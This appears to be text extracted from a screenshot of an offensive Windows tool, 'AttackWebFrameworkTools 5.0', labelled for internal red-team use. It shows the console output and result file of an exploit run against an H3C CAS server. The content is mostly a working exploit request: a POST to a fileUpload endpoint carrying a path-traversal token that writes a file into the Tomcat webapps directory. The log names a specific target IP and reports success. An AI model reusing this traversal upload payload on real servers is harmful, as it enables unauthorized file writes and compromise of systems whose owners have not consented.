 文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
UrlDllshell.txt
1 http: /cas/fileUpload/upload?token=%2f..%2f..%2f..%2f..%2f../var/lib/tomcat8/webapps/cas/js/lib/buttons/b5.txt&name=admin|ExpName:h3cvul|ContentType:
text/html|AcceptEncoding:gzip,deflate|CmsType:h3c|fingerUrl:http://114.236.217.2:18080/cas/js/resource_cn.js|Heads:Content-range: bytes 0-10/20|Request
Method:POST|result {message:,|vulExtNoStr:"Code: 409"
2
C:\WINDOWS\system32\cmd.exe
* 默认线程调节很低造成速度变慢请耐心等待测试结果或者使用自定义线程模式 *
* 结果可能存在误报由于payload和网站原因没有办法达到100%不误报 *
*默认模式内置Exp模式开启dll。5.0模式在软件目录下创建userdll.txt 用法和参考提示 *
* 内部红队专用 *
* 需要文件AttackWebFrameworkTools.exe.config否则Dlink漏洞无法检测 *
* 切勿利用本工具对未授权的网站进行非法攻击。由此产生的法律后果由使用者自行承担!!!*
**************************软件最好使用win 2008 R2 *********************************
*!!!!!!!!!!!!!!!!!!!!!!!AttackWebFrameworkTools 5.0 新版!!!!!!!!!!!!!!!!!!!!!!!!!!*
*******************************作者:无名**********************************
**** WebSiteAttackFrameWorkTools 2020-09-29 Version 5.0 Soft Update 2022-07-23 ***
单个网站
攻击url总数为:1
线程数:1
使用自定义h3cvul.dll攻击
attacking<========================>
Single Dll Attack!!!
Use FingerCms h3c Attacing
Attack Successs!!!! 结果写入 同目录下的 UrlDllshell.txt
http://1 /cas/fileUpload/upload?token=%2f..%2f..%2f..%2f..%2f../var/lib/tomcat8/webapps/cas/js/lib/buttons/b5.txt&name=admin|ExpName:h3cvul|ContentType:text/html
|AcceptEncoding:gzip,deflate|CmsType:h3c|fingerUrl:http://114.236.217.2:18080/cas/js/resource_cn.js|Heads:Content-range: bytes 0-10/20|Request Method:POST|result {message:,|vulEx
tNoStr:"Code: 409"
Job Finished Please Wait All threads exit!!!!!
All The Thread Exit!!!!! Attack Finished!!!